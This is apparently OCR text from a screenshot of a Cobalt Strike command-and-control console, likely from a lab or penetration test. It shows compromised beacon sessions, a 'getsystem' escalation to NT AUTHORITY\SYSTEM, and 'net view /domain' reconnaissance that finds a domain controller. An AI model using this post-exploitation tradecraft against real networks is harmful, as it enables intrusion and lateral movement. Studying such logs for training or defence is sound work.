 Cobalt Strike
root@kali: ~
root@kali: ~/Desktop/co...
root@kali: ~/Desktop/co...
08:14 AM
Cobalt Strike
root@kali: ~
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.10.178 10.10.10.80 wdnmd12138 Administrator * WEB notepad.exe 1456 x86 12s
192.168.10.178 10.10.10.80 wdnmd12138 Administrator * WEB notepad.exe 2732 x86 52s
Event Log X Listeners X Beacon 10.10.10.80@2732 X
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87649 bytes
[+] received output:
List of hosts:
beacon> getsystem
[*] Tasked beacon to get SYSTEM
beacon> net view /domain
[*] Tasked beacon to run net view on /domain
[+] host called home, sent: 90004 bytes
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not spawn C:\Windows\syswow64\rundll32.exe (token): 5
[-] Could not connect to pipe: 2
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.10 500 6.3 PDC
[WEB] Administrator */2732 last: 52s
beacon>